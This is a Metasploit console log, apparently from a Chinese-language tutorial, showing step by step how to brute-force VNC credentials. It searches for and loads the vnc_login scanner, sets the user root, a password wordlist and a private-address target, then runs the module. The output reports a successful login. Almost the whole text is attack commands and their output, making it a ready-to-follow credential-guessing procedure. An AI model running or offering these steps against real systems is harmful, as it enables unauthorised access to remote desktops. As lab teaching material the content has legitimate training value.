 [-] Unknown command: #.
msf6 > search vnc_login 1
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/vnc/vnc_login normal No VNC Authentication Scanner
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/vnc/vnc_login
msf6 >
msf6 > # 应用攻击工具
[-] Unknown command: #.
msf6 > use auxiliary/scanner/vnc/vnc_login 2
msf6 auxiliary(scanner/vnc/vnc_login) >
msf6 auxiliary(scanner/vnc/vnc_login) > # 设置用户名
[-] Unknown command: #.
msf6 auxiliary(scanner/vnc/vnc_login) > set username root 3
username => root
msf6 auxiliary(scanner/vnc/vnc_login) >
msf6 auxiliary(scanner/vnc/vnc_login) > # 设置爆破文件(字典)
[-] Unknown command: #.
msf6 auxiliary(scanner/vnc/vnc_login) > set userpass_file /usr/share/wordlists/metasploit/vnc_passwords.txt 4
userpass_file => /usr/share/wordlists/metasploit/vnc_passwords.txt
msf6 auxiliary(scanner/vnc/vnc_login) >
msf6 auxiliary(scanner/vnc/vnc_login) > # 设置攻击目标
[-] Unknown command: #.
msf6 auxiliary(scanner/vnc/vnc_login) > set rhosts 10.0.0.137 5
rhosts => 10.0.0.137
msf6 auxiliary(scanner/vnc/vnc_login) >
msf6 auxiliary(scanner/vnc/vnc_login) > # 攻击
[-] Unknown command: #.
msf6 auxiliary(scanner/vnc/vnc_login) > run 6
[*] 10.0.0.137:5900 - 10.0.0.137:5900 - Starting VNC login sweep
[!] 10.0.0.137:5900 - No active DB -- Credential data will not be saved! 7
[+] 10.0.0.137:5900 - 10.0.0.137:5900 - Login Successful: :password
[-] 10.0.0.137:5900 - 10.0.0.137:5900 - LOGIN FAILED: : (Incorrect: Authentication failed)
[*] 10.0.0.137:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) >